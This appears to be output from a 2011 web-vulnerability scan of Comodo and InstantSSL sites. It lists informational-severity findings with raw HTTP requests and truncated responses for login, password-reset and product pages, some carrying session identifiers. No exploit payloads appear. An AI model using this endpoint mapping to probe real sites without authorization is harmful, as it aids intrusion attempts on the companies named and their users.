| GET /management/password Host: secure.instantssl.com Connection: keep-alive Referer: https://secure.instantssl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:13:10 GMT Content-Type: text/html Last-Modified: Fri, 15 Dec 2006 13:25:17 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 2966 <html> <head> <title>Password Reset: Request</title> <link rel="stylesheet" href="/css/css.css"> <script language="JavaScript" type="text/javascript"> <!-- function loginName_changed( ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.instantssl |
| Path: | /products/!hostedLogin |
| GET /products/!hostedLogin HTTP/1.1 Host: secure.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:31:10 GMT Content-Type: text/html; charset=us-ascii Connection: close Content-Length: 226 Cache-Control: max-age=-1 <html> <body> Insecure Login Attempt: Your password may have been compromised. <br><br>Please login <a href=https://secure and change your password imm ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.instantssl |
| Path: | /products/frontpage |
| GET /products/frontpage?area Host: secure.instantssl.com Connection: keep-alive Referer: http://www.instantssl.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:12:40 GMT Content-Type: text/html; charset=us-ascii Connection: keep-alive Keep-Alive: timeout=5 Content-Length: 500 Cache-Control: max-age=-1 <html> <body> <form method=post name=form1 action=/products <input type=hidden name=SID value=iOSCdvWn0PQEACn2> <input type=hidden name=product value="342"> <input type=h ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.instantssl |
| Path: | /products/login |
| POST /products/login HTTP/1.1 Host: secure.instantssl.com Connection: keep-alive Referer: https://secure.instantssl Content-Length: 72 Cache-Control: max-age=0 Origin: https://secure.instantssl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId SID=NtcydAl8wNmXs5S2 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:13:04 GMT Content-Type: text/html; charset=us-ascii Connection: keep-alive Keep-Alive: timeout=5 Content-Length: 529 Cache-Control: max-age=-1 <html> <body> <form method=post name=form1 action=/products <input type=hidden name=SID value=NtcydAl8wNmXs5S2> <input type=hidden name=product value="342"> <input type=h ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.instantssl |
| Path: | /products/passwordRe |
| POST /products/passwordRe Host: secure.instantssl.com Connection: keep-alive Referer: https://secure.instantssl Content-Length: 66 Cache-Control: max-age=0 Origin: https://secure.instantssl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId orderNumber=45432523 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:13:20 GMT Content-Type: text/html; charset=us-ascii Connection: keep-alive Keep-Alive: timeout=5 Content-Length: 449 Cache-Control: max-age=-1 <html> <head> <title>Password Reset: ERROR!</title> <link rel="stylesheet" href="/css/css.css"> </head> <body> <b>4543252345324523453245 <br><br><input type="b ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.instantssl |
| Path: | /renew/landing/index.html |
| GET /renew/landing/index.html HTTP/1.1 Host: secure.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:46 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 8672 ...<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Con ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.trustfax |
| Path: | /doccorpweb/ajax |
| GET /doccorpweb/ajax Host: secure.trustfax.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://secure.trustfax Cookie: mbox=check#true |
| HTTP/1.1 200 OK Server: Apache-Coyote/1.1 Content-Type: text/html;charset=UTF-8 Content-Length: 56 Date: Sun, 18 Sep 2011 11:53:29 GMT Connection: close {"message":"","status": |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.trustfax |
| Path: | /doccorpweb/tf/tf_signup |
| GET /doccorpweb/tf/tf_signup Host: secure.trustfax.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: http://www.trustfax.com Cookie: mbox=check#true |
| HTTP/1.1 200 OK Server: Apache-Coyote/1.1 Content-Type: text/html;charset=iso Date: Sun, 18 Sep 2011 11:53:27 GMT Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta ht ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://support.comodo |
| Path: | / |
| GET / HTTP/1.1 Host: support.comodo.com Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:27:01 GMT Server: Apache Keep-Alive: timeout=15, max=100 Connection: Keep-Alive Content-Type: text/html Content-Length: 31729 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <head> <title>Comodo - Kayako SupportSuite Help Desk Software</title> <meta http-equiv= ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://support.comodo |
| Path: | /index.php |
| GET /index.php?_m=knowle Host: support.comodo.com Connection: keep-alive Referer: https://secure.instantssl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:15:01 GMT Server: Apache Keep-Alive: timeout=15, max=100 Connection: Keep-Alive Content-Type: text/html Content-Length: 55422 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <head> <title>Comodo - Kayako SupportSuite Help Desk Software</title> <meta http-equiv= ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://support.comodo |
| Path: | /rss/index.php |
| GET /rss/index.php HTTP/1.1 Host: support.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:30:38 GMT Server: Apache Content-Length: 0 Connection: close Content-Type: text/html |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodo.com |
| Path: | / |
| GET / HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:42 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 69514 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optim ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodo.com |
| Path: | /business-security |
| GET /business-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64087 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodo.com |
| Path: | /login/comodo-members.php |
| GET /login/comodo-members.php HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 5627 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="//www.w3.org/1999 <head> <script src="//cdn.optimizely. ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodo.com |
| Path: | /repository/ev_audit |
| GET /repository/ev_audit Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:47 GMT Content-Type: application/pdf Content-Length: 87127 Last-Modified: Tue, 04 May 2010 17:24:15 GMT Connection: close Accept-Ranges: bytes %PDF-1.6%.... 30 0 obj<</Linearized 1/L 87127/O 33/E 52425/N 3/T 86465/H [ 1096 286]>>endobj xref 30 40 0000000016 00000 n 0000001382 00000 n 0000001521 00000 n 0000001658 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodo.com |
| Path: | /repository/privacy |
| GET /repository/privacy Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64742 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodo.com |
| Path: | /repository/terms.php |
| GET /repository/terms.php HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64623 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodo.com |
| Path: | /rss.xml |
| GET /rss.xml HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:44 GMT Content-Type: text/xml Content-Length: 190268 Last-Modified: Fri, 19 Aug 2011 11:23:02 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <rss version="2.0"> <channel> <title>Comodo Group</title> <link>http://www.comodo <description>Creating Trust Online</description> <item> <title>Comodo N ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodo.com |
| Path: | /secure-dns/ |
| GET /secure-dns/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 34717 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodoan |
| Path: | /index.html |
| GET /index.html HTTP/1.1 Host: www.comodoantispam.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:24 GMT Content-Type: text/html Content-Length: 168 Last-Modified: Tue, 18 Jan 2011 11:11:59 GMT Connection: close Accept-Ranges: bytes <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"> <HTML> <HEAD> <META http-equiv="refresh" content="0;url=/products </HEAD> </HTML> |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodomail |
| Path: | / |
| GET / HTTP/1.1 Host: www.comodomail.com Connection: keep-alive Referer: http://www.trustix.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:30 GMT Server: Apache Vary: Accept-Encoding Content-Length: 14331 Keep-Alive: timeout=15, max=100 Connection: Keep-Alive Content-Type: text/html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conten ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodomail |
| Path: | /referafriend-comodo |
| GET /referafriend-comodo Host: www.comodomail.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:12:20 GMT Server: Apache Vary: Accept-Encoding Connection: close Content-Type: text/html Content-Length: 13592 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conten ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.enterprisessl |
| Path: | / |
| GET / HTTP/1.1 Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:25 GMT Content-Type: text/html Content-Length: 15893 Last-Modified: Fri, 04 Mar 2011 22:31:44 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>SSL Certificate ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.enterprisessl |
| Path: | /login.html |
| GET /login.html HTTP/1.1 Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:25 GMT Content-Type: text/html Content-Length: 6518 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>EnterpriseSSL.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.hackergu |
| Path: | / |
| GET / HTTP/1.1 Host: www.hackerguardian.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:06 GMT Server: Apache Accept-Ranges: bytes Content-Length: 18937 Connection: close Content-Type: text/html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optim ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.hackergu |
| Path: | /cvc/2236150.cer |
| GET /cvc/2236150.cer HTTP/1.1 Host: www.hackerguardian.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:04 GMT Server: Apache Last-Modified: Tue, 14 Oct 2008 09:43:10 GMT ETag: "147e3-1700-45933718b4780 Accept-Ranges: bytes Content-Length: 5888 Connection: close Content-Type: chemical/x-cerius 0...0.............x.A... trv~u..0. *.H.......0..1.0 ..U....GB1.0...U... ..Comodo CA Limited1-0+..U...$Comodo Content Verification Services0..07040500000 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.hackergu |
| Path: | /login.html |
| GET /login.html HTTP/1.1 Host: www.hackerguardian.com Connection: keep-alive Referer: http://www.hackerguardian User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:54:14 GMT Server: Apache Accept-Ranges: bytes Content-Length: 3472 Keep-Alive: timeout=1, max=100 Connection: Keep-Alive Content-Type: text/html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optim ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.hackergu |
| Path: | /sas/login.jsp |
| GET /sas/login.jsp?login Host: www.hackerguardian.com Connection: keep-alive Referer: https://www.hackergu Cache-Control: max-age=0 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=2A3716140 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:54:25 GMT Server: Apache Keep-Alive: timeout=1, max=100 Connection: Keep-Alive Content-Type: text/html Content-Length: 18594 <!DOCTYPE HTML> <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <title> Hacker Guardian </title> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /code-signing/ |
| GET /code-signing/ HTTP/1.1 Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 28306 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!-- ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /hackerguardian/buy/pci |
| GET /hackerguardian/buy/pci Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 19751 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!-- ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /hackerguardian/learn |
| GET /hackerguardian/learn Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:46 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 19755 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!-- ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /login.html |
| GET /login.html HTTP/1.1 Host: www.instantssl.com Connection: keep-alive Referer: http://www.instantssl.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:12:49 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 14114 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate |
| GET /ssl-certificate Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 19425 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--STAR ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate |
| GET /ssl-certificate Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 16793 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate |
| GET /ssl-certificate Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 18188 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-news/ssl |
| GET /ssl-certificate-news/ssl Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 13462 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:36 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 37193 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 18070 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!-- ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 23078 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 14435 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 16694 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
